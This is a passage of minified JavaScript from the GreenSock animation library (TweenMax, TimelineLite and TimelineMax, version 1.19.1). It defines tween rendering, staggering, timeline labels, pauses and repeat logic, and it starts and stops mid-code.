t.cycle},o=function(t,e,s){i.call(this,t,e,s),this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=o.prototype.render},r=1e-10,a=i._internals,l=a.isSelector,h=a.isArray,c=o.prototype=i.to({},.1,{}),u=[];o.version="1.19.1",c.constructor=o,c.kill()._gc=!1,o.killTweensOf=o.killDelayedCallsTo=i.killTweensOf,o.getTweensOf=i.getTweensOf,o.lagSmoothing=i.lagSmoothing,o.ticker=i.ticker,o.render=i.render,c.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},c.updateTo=function(t,e){var s,n=this.ratio,o=this.vars.immediateRender||t.immediateRender;e&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(s in t)this.vars[s]=t[s];if(this._initted||o)if(e)this._initted=!1,o&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&i._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var r=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(r,!0,!1)}else if(this._initted=!1,this._init(),this._time>0||o)for(var a,l=1/(1-n),h=this._firstPT;h;)a=h.s+h.c,h.c*=l,h.s=a-h.c,h=h._next;return this},c.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var s,n,o,l,h,c,u,d,p=this._dirty?this.totalDuration():this._totalDuration,f=this._time,m=this._totalTime,g=this._cycle,v=this._duration,_=this._rawPrevTime;if(t>=p-1e-7&&t>=0?(this._totalTime=p,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=v,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(s=!0,n="onComplete",i=i||this._timeline.autoRemoveChildren),0===v&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0>_||0>=t&&t>=-1e-7||_===r&&"isPause"!==this.data)&&_!==t&&(i=!0,_>r&&(n="onReverseComplete")),this._rawPrevTime=d=!e||t||_===t?t:r)):1e-7>t?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==m||0===v&&_>0)&&(n="onReverseComplete",s=this._reversed),0>t&&(this._active=!1,0===v&&(this._initted||!this.vars.lazy||i)&&(_>=0&&(i=!0),this._rawPrevTime=d=!e||t||_===t?t:r)),this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(l=v+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&t>=m&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!=(1&this._cycle)&&(this._time=v-this._time),this._time>v?this._time=v:this._time<0&&(this._time=0)),this._easeType?(h=this._time/v,c=this._easeType,u=this._easePower,(1===c||3===c&&h>=.5)&&(h=1-h),3===c&&(h*=2),1===u?h*=h:2===u?h*=h*h:3===u?h*=h*h*h:4===u&&(h*=h*h*h*h),1===c?this.ratio=1-h:2===c?this.ratio=h:this._time/v<.5?this.ratio=h/2:this.ratio=1-h/2):this.ratio=this._ease.getRatio(this._time/v)),f!==this._time||i||g!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=f,this._totalTime=m,this._rawPrevTime=_,this._cycle=g,a.lazyTweens.push(this),void(this._lazy=[t,e]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/v):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==f&&t>=0&&(this._active=!0),0===m&&(2===this._initted&&t>0&&this._init(),this._startAt&&(t>=0?this._startAt.render(t,e,i):n||(n="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===v)&&(e||this._callback("onStart"))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&this._startTime&&this._startAt.render(t,e,i),e||(this._totalTime!==m||n)&&this._callback("onUpdate")),this._cycle!==g&&(e||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),n&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[n]&&this._callback(n),0===v&&this._rawPrevTime===r&&d!==r&&(this._rawPrevTime=0))}else m!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},o.to=function(t,e,i){return new o(t,e,i)},o.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new o(t,e,i)},o.fromTo=function(t,e,i,s){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,new o(t,e,s)},o.staggerTo=o.allTo=function(t,e,r,a,c,d,p){a=a||0;var f,m,g,v,_=0,y=[],T=function(){r.onComplete&&r.onComplete.apply(r.onCompleteScope||this,arguments),c.apply(p||r.callbackScope||this,d||u)},b=r.cycle,w=r.startAt&&r.startAt.cycle;for(h(t)||("string"==typeof t&&(t=i.selector(t)||t),l(t)&&(t=s(t))),t=t||[],0>a&&((t=s(t)).reverse(),a*=-1),f=t.length-1,g=0;f>=g;g++){m={};for(v in r)m[v]=r[v];if(b&&(n(m,t,g),null!=m.duration&&(e=m.duration,delete m.duration)),w){w=m.startAt={};for(v in r.startAt)w[v]=r.startAt[v];n(m.startAt,t,g)}m.delay=_+(m.delay||0),g===f&&c&&(m.onComplete=T),y[g]=new o(t[g],e,m),_+=a}return y},o.staggerFrom=o.allFrom=function(t,e,i,s,n,r,a){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,o.staggerTo(t,e,i,s,n,r,a)},o.staggerFromTo=o.allFromTo=function(t,e,i,s,n,r,a,l){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,o.staggerTo(t,e,s,n,r,a,l)},o.delayedCall=function(t,e,i,s,n){return new o(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:s,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:n,overwrite:0})},o.set=function(t,e){return new o(t,0,e)},o.isTweening=function(t){return i.getTweensOf(t,!0).length>0};var d=function(t,e){for(var s=[],n=0,o=t._first;o;)o instanceof i?s[n++]=o:(e&&(s[n++]=o),s=s.concat(d(o,e)),n=s.length),o=o._next;return s},p=o.getAllTweens=function(e){return d(t._rootTimeline,e).concat(d(t._rootFramesTimeline,e))};o.killAll=function(t,i,s,n){null==i&&(i=!0),null==s&&(s=!0);var o,r,a,l=p(0!=n),h=l.length,c=i&&s&&n;for(a=0;h>a;a++)r=l[a],(c||r instanceof e||(o=r.target===r.vars.onComplete)&&s||i&&!o)&&(t?r.totalTime(r._reversed?0:r.totalDuration()):r._enabled(!1,!1))},o.killChildTweensOf=function(t,e){if(null!=t){var n,r,c,u,d,p=a.tweenLookup;if("string"==typeof t&&(t=i.selector(t)||t),l(t)&&(t=s(t)),h(t))for(u=t.length;--u>-1;)o.killChildTweensOf(t[u],e);else{n=[];for(c in p)for(r=p[c].target.parentNode;r;)r===t&&(n=n.concat(p[c].tweens)),r=r.parentNode;for(d=n.length,u=0;d>u;u++)e&&n[u].totalTime(n[u].totalDuration()),n[u]._enabled(!1,!1)}}};var f=function(t,i,s,n){i=!1!==i,s=!1!==s;for(var o,r,a=p(n=!1!==n),l=i&&s&&n,h=a.length;--h>-1;)r=a[h],(l||r instanceof e||(o=r.target===r.vars.onComplete)&&s||i&&!o)&&r.paused(t)};return o.pauseAll=function(t,e,i){f(!0,t,e,i)},o.resumeAll=function(t,e,i){f(!1,t,e,i)},o.globalTimeScale=function(e){var s=t._rootTimeline,n=i.ticker.time;return arguments.length?(e=e||r,s._startTime=n-(n-s._startTime)*s._timeScale/e,s=t._rootFramesTimeline,n=i.ticker.frame,s._startTime=n-(n-s._startTime)*s._timeScale/e,s._timeScale=t._rootTimeline._timeScale=e,e):s._timeScale},c.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},c.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},c.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},c.duration=function(e){return arguments.length?t.prototype.duration.call(this,e):this._duration},c.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},c.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},c.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},c.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},o},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var s=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,s,n=this.vars;for(s in n)i=n[s],l(i)&&-1!==i.join("").indexOf("{self}")&&(n[s]=this._swapSelfInParams(i));l(n.tweens)&&this.add(n.tweens,0,n.align,n.stagger)},n=1e-10,o=i._internals,r=s._internals={},a=o.isSelector,l=o.isArray,h=o.lazyTweens,c=o.lazyRender,u=_gsScope._gsDefine.globals,d=function(t){var e,i={};for(e in t)i[e]=t[e];return i},p=function(t,e,i){var s,n,o=t.cycle;for(s in o)n=o[s],t[s]="function"==typeof n?n(i,e[i]):n[i%n.length];delete t.cycle},f=r.pauseCallback=function(){},m=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},g=s.prototype=new e;return s.version="1.19.1",g.constructor=s,g.kill()._gc=g._forcingPlayhead=g._hasPause=!1,g.to=function(t,e,s,n){var o=s.repeat&&u.TweenMax||i;return e?this.add(new o(t,e,s),n):this.set(t,s,n)},g.from=function(t,e,s,n){return this.add((s.repeat&&u.TweenMax||i).from(t,e,s),n)},g.fromTo=function(t,e,s,n,o){var r=n.repeat&&u.TweenMax||i;return e?this.add(r.fromTo(t,e,s,n),o):this.set(t,n,o)},g.staggerTo=function(t,e,n,o,r,l,h,c){var u,f,g=new s({onComplete:l,onCompleteParams:h,callbackScope:c,smoothChildTiming:this.smoothChildTiming}),v=n.cycle;for("string"==typeof t&&(t=i.selector(t)||t),a(t=t||[])&&(t=m(t)),0>(o=o||0)&&((t=m(t)).reverse(),o*=-1),f=0;f<t.length;f++)(u=d(n)).startAt&&(u.startAt=d(u.startAt),u.startAt.cycle&&p(u.startAt,t,f)),v&&(p(u,t,f),null!=u.duration&&(e=u.duration,delete u.duration)),g.to(t[f],e,u,f*o);return this.add(g,r)},g.staggerFrom=function(t,e,i,s,n,o,r,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,s,n,o,r,a)},g.staggerFromTo=function(t,e,i,s,n,o,r,a,l){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,s,n,o,r,a,l)},g.call=function(t,e,s,n){return this.add(i.delayedCall(0,t,e,s),n)},g.set=function(t,e,s){return s=this._parseTimeOrLabel(s,0,!0),null==e.immediateRender&&(e.immediateRender=s===this._time&&!this._paused),this.add(new i(t,0,e),s)},s.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var n,o,r=new s(t),a=r._timeline;for(null==e&&(e=!0),a._remove(r,!0),r._startTime=0,r._rawPrevTime=r._time=r._totalTime=a._time,n=a._first;n;)o=n._next,e&&n instanceof i&&n.target===n.vars.onComplete||r.add(n,n._startTime-n._delay),n=o;return a.add(r,0),r},g.add=function(n,o,r,a){var h,c,u,d,p,f;if("number"!=typeof o&&(o=this._parseTimeOrLabel(o,0,!0,n)),!(n instanceof t)){if(n instanceof Array||n&&n.push&&l(n)){for(r=r||"normal",a=a||0,h=o,c=n.length,u=0;c>u;u++)l(d=n[u])&&(d=new s({tweens:d})),this.add(d,h),"string"!=typeof d&&"function"!=typeof d&&("sequence"===r?h=d._startTime+d.totalDuration()/d._timeScale:"start"===r&&(d._startTime-=d.delay())),h+=a;return this._uncache(!0)}if("string"==typeof n)return this.addLabel(n,o);if("function"!=typeof n)throw"Cannot add "+n+" into the timeline; it is not a tween, timeline, function, or string.";n=i.delayedCall(0,n)}if(e.prototype.add.call(this,n,o),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(p=this,f=p.rawTime()>n._startTime;p._timeline;)f&&p._timeline.smoothChildTiming?p.totalTime(p._totalTime,!0):p._gc&&p._enabled(!0,!1),p=p._timeline;return this},g.remove=function(e){if(e instanceof t){this._remove(e,!1);var i=e._timeline=e.vars.useFrames?t._rootFramesTimeline:t._rootTimeline;return e._startTime=(e._paused?e._pauseTime:i._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this}if(e instanceof Array||e&&e.push&&l(e)){for(var s=e.length;--s>-1;)this.remove(e[s]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},g._remove=function(t,i){return e.prototype._remove.call(this,t,i),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},g.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},g.insert=g.insertMultiple=function(t,e,i,s){return this.add(t,e||0,i,s)},g.appendMultiple=function(t,e,i,s){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,s)},g.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},g.addPause=function(t,e,s,n){var o=i.delayedCall(0,f,s,n||this);return o.vars.onComplete=o.vars.onReverseComplete=e,o.data="isPause",this._hasPause=!0,this.add(o,t)},g.removeLabel=function(t){return delete this._labels[t],this},g.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},g._parseTimeOrLabel=function(e,i,s,n){var o;if(n instanceof t&&n.timeline===this)this.remove(n);else if(n&&(n instanceof Array||n.push&&l(n)))for(o=n.length;--o>-1;)n[o]instanceof t&&n[o].timeline===this&&this.remove(n[o]);if("string"==typeof i)return this._parseTimeOrLabel(i,s&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,s);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(-1===(o=e.indexOf("=")))return null==this._labels[e]?s?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(o-1)+"1",10)*Number(e.substr(o+1)),e=o>1?this._parseTimeOrLabel(e.substr(0,o-1),0,s):this.duration()}return Number(e)+i},g.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},g.stop=function(){return this.paused(!0)},g.gotoAndPlay=function(t,e){return this.play(t,e)},g.gotoAndStop=function(t,e){return this.pause(t,e)},g.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var s,o,r,a,l,u,d,p=this._dirty?this.totalDuration():this._totalDuration,f=this._time,m=this._startTime,g=this._timeScale,v=this._paused;if(t>=p-1e-7&&t>=0)this._totalTime=this._time=p,this._reversed||this._hasPausedChild()||(o=!0,a="onComplete",l=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=t&&t>=-1e-7||this._rawPrevTime<0||this._rawPrevTime===n)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>n&&(a="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:n,t=p+1e-4;else if(1e-7>t)if(this._totalTime=this._time=0,(0!==f||0===this._duration&&this._rawPrevTime!==n&&(this._rawPrevTime>0||0>t&&this._rawPrevTime>=0))&&(a="onReverseComplete",o=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(l=o=!0,a="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:n,0===t&&o)for(s=this._first;s&&0===s._startTime;)s._duration||(o=!1),s=s._next;t=0,this._initted||(l=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!e){if(t>=f)for(s=this._first;s&&s._startTime<=t&&!u;)s._duration||"isPause"!==s.data||s.ratio||0===s._startTime&&0===this._rawPrevTime||(u=s),s=s._next;else for(s=this._last;s&&s._startTime>=t&&!u;)s._duration||"isPause"===s.data&&s._rawPrevTime>0&&(u=s),s=s._prev;u&&(this._time=t=u._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=t}if(this._time!==f&&this._first||i||l||u){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==f&&t>0&&(this._active=!0),0===f&&this.vars.onStart&&(0===this._time&&this._duration||e||this._callback("onStart")),(d=this._time)>=f)for(s=this._first;s&&(r=s._next,d===this._time&&(!this._paused||v));)(s._active||s._startTime<=d&&!s._paused&&!s._gc)&&(u===s&&this.pause(),s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=r;else for(s=this._last;s&&(r=s._prev,d===this._time&&(!this._paused||v));){if(s._active||s._startTime<=f&&!s._paused&&!s._gc){if(u===s){for(u=s._prev;u&&u.endTime()>this._time;)u.render(u._reversed?u.totalDuration()-(t-u._startTime)*u._timeScale:(t-u._startTime)*u._timeScale,e,i),u=u._prev;u=null,this.pause()}s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)}s=r}this._onUpdate&&(e||(h.length&&c(),this._callback("onUpdate"))),a&&(this._gc||(m===this._startTime||g!==this._timeScale)&&(0===this._time||p>=this.totalDuration())&&(o&&(h.length&&c(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this._callback(a)))}},g._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof s&&t._hasPausedChild())return!0;t=t._next}return!1},g.getChildren=function(t,e,s,n){n=n||-9999999999;for(var o=[],r=this._first,a=0;r;)r._startTime<n||(r instanceof i?!1!==e&&(o[a++]=r):(!1!==s&&(o[a++]=r),!1!==t&&(o=o.concat(r.getChildren(!0,e,s)),a=o.length))),r=r._next;return o},g.getTweensOf=function(t,e){var s,n,o=this._gc,r=[],a=0;for(o&&this._enabled(!0,!0),n=(s=i.getTweensOf(t)).length;--n>-1;)(s[n].timeline===this||e&&this._contains(s[n]))&&(r[a++]=s[n]);return o&&this._enabled(!1,!0),r},g.recent=function(){return this._recent},g._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},g.shiftChildren=function(t,e,i){i=i||0;for(var s,n=this._first,o=this._labels;n;)n._startTime>=i&&(n._startTime+=t),n=n._next;if(e)for(s in o)o[s]>=i&&(o[s]+=t);return this._uncache(!0)},g._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),s=i.length,n=!1;--s>-1;)i[s]._kill(t,e)&&(n=!0);return n},g.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},g.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},g._enabled=function(t,i){if(t===this._gc)for(var s=this._first;s;)s._enabled(t,!0),s=s._next;return e.prototype._enabled.call(this,t,i)},g.totalTime=function(e,i,s){this._forcingPlayhead=!0;var n=t.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,n},g.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},g.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,s=0,n=this._last,o=999999999999;n;)e=n._prev,n._dirty&&n.totalDuration(),n._startTime>o&&this._sortChildren&&!n._paused?this.add(n,n._startTime-n._delay):o=n._startTime,n._startTime<0&&!n._paused&&(s-=n._startTime,this._timeline.smoothChildTiming&&(this._startTime+=n._startTime/this._timeScale),this.shiftChildren(-n._startTime,!1,-9999999999),o=0),(i=n._startTime+n._totalDuration/n._timeScale)>s&&(s=i),n=e;this._duration=this._totalDuration=s,this._dirty=!1}return this._totalDuration}return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this},g.paused=function(e){if(!e)for(var i=this._first,s=this._time;i;)i._startTime===s&&"isPause"===i.data&&(i._rawPrevTime=0),i=i._next;return t.prototype.paused.apply(this,arguments)},g.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},g.rawTime=function(t){return t&&(this._paused||this._repeat&&this.time()>0&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(t)-this._startTime)*this._timeScale},s},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,e,i){var s=function(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._dirty=!0},n=1e-10,o=e._internals,r=o.lazyTweens,a=o.lazyRender,l=_gsScope._gsDefine.globals,h=new i(null,null,1,0),c=s.prototype=new t;return c.constructor=s,c.kill()._gc=!1,s.version="1.19.1",c.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},c.addCallback=function(t,i,s,n){return this.add(e.delayedCall(0,t,s,n),i)},c.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),s=i.length,n=this._parseTimeOrLabel(e);--s>-1;)i[s]._startTime===n&&i[s]._enabled(!1,!1);return this},c.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},c.tweenTo=function(t,i){i=i||{};var s,n,o,r={ease:h,useFrames:this.usesFrames(),immediateRender:!1},a=i.repeat&&l.TweenMax||e;for(n in i)r[n]=i[n];return r.time=this._parseTimeOrLabel(t),s=Math.abs(Number(r.time)-this._time)/this._timeScale||.001,o=new a(this,s,r),r.onStart=function(){o.target.paused(!0),o.vars.time!==o.target.time()&&s===o.duration()&&o.duration(Math.abs(o.vars.time-o.target.time())/o.target._timeScale),i.onStart&&i.onStart.apply(i.onStartScope||i.callbackScope||o,i.onStartParams||[])},o},c.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},i.immediateRender=!1!==i.immediateRender;var s=this.tweenTo(e,i);return s.duration(Math.abs(s.vars.time-t)/this._timeScale||.001)},c.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var s,o,l,h,c,u,d,p,f=this._dirty?this.totalDuration():this._totalDuration,m=this._duration,g=this._time,v=this._totalTime,_=this._startTime,y=this._timeScale,T=this._rawPrevTime,b=this._paused,w=this._cycle;if(t>=f-1e-7&&t>=0)this._locked||(this._totalTime=f,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(o=!0,h="onComplete",c=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=t&&t>=-1e-7||0>T||T===n)&&T!==t&&this._first&&(c=!0,T>n&&(h="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:n,this._yoyo&&0!=(1&this._cycle)?this._time=t=0:(this._time=m,t=m+1e-4);else if(1e-7>t)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==g||0===m&&T!==n&&(T>0||0>t&&T>=0)&&!this._locked)&&(h="onReverseComplete",o=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(c=o=!0,h="onReverseComplete"):T>=0&&this._first&&(c=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=m||!e||t||this._rawPrevTime===t?t:n,0===t&&o)for(s=this._first;s&&0===s._startTime;)s._duration||(o=!1),s=s._next;t=0,this._initted||(c=!0)}else if(0===m&&0>T&&(c=!0),this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(u=m+this._repeatDelay,this._cycle=this._totalTime/u>>0,0!==this._cycle&&this._cycle===this._totalTime/u&&t>=v&&this._cycle--,this._time=this._totalTime-this._cycle*u,this._yoyo&&0!=(1&this._cycle)&&(this._time=m-this._time),this._time>m?(this._time=m,t=m+1e-4):this._time<0?this._time=t=0:t=this._time)),this._hasPause&&!this._forcingPlayhead&&!e&&m>t){if((t=this._time)>=g||this._repeat&&w!==this._cycle)for(s=this._first;s&&s._startTime<=t&&!d;)s._duration||"isPause"!==s.data||s.ratio||0===s._startTime&&0===this._rawPrevTime||(d=s),s=s._next;else for(s=this._last;s&&s._startTime>=t&&!d;)s._duration||"isPause"===s.data&&s._rawPrevTime>0&&(d=s),s=s._prev;d&&(this._time=t=d._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==w&&!this._locked){var x=this._yoyo&&0!=(1&w),S=x===(this._yoyo&&0!=(1&this._cycle)),k=this._totalTime,C=this._cycle,P=this._rawPrevTime,I=this._time;if(this._totalTime=w*m,this._cycle<w?x=!x:this._totalTime+=m,this._time=g,this._rawPrevTime=0===m?T-1e-4:T,this._cycle=w,this._locked=!0,g=x?0:m,this.render(g,e,0===m),e||this._gc||this.vars.onRepeat&&(this._cycle=C,this._locked=!1,this._callback("onRepeat")),g!==this._time)return;if(S&&(this._cycle=w,this._locked=!0,g=x?m+1e-4:-1e-4,this.render(g,!0,!1)),this._locked=!1,this._paused&&!b)return;this._time=I,this._totalTime=k,this._cycle=C,this._rawPrevTime=P}if(this._time!==g&&this._first||i||c||d){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==v&&t>0&&(this._active=!0),0===v&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||e||this._callback("onStart")),(p=this._time)>=g)for(s=this._first;s&&(l=s._next,p===this._time&&(!this._paused||b));)(s._active||s._startTime<=this._time&&!s._paused&&!s._gc)&&(d===s&&this.pause(),s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=l;else for(s=this._last;s&&(l=s._prev,p===this._time&&(!this._paused||b));){if(s._active||s._startTime<=g&&!s._paused&&!s._gc){if(d===s){for(d=s._prev;d&&d.endTime()>this._time;)d.render(d._reversed?d.totalDuration()-(t-d._startTime)*d._timeScale:(t-d._startTime)*d._timeScale,e,i),d=d._prev;d=null,this.pause()}s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)}s=l}this._onUpdate&&(e||(r.length&&a(),this._callback("onUpdate"))),h&&(this._locked||this._gc||(_===this._startTime||y!==this._timeScale)&&(0===this._time||f>=this.totalDuration())&&(o&&(r.length&&a(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[h]&&this._callback(h)))}else v!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},c.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var s,n,o=[],r=this.getChildren(t,e,i),a=0,l=r.length;for(s=0;l>s;s++)(n=r[s]).isActive()&&(o[a++]=n);return o},c.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),s=i.length;for(e=0;s>e;e++)if(i[e].time>t)return i[e].name;return null},c.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(e[i].time<t)return e[i].name;return null},c.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},c.invalidate=function(){return this._locked=!1,t.prototype.invalidate.call(this)},c.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},c.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},c.totalDuration=function(e){return 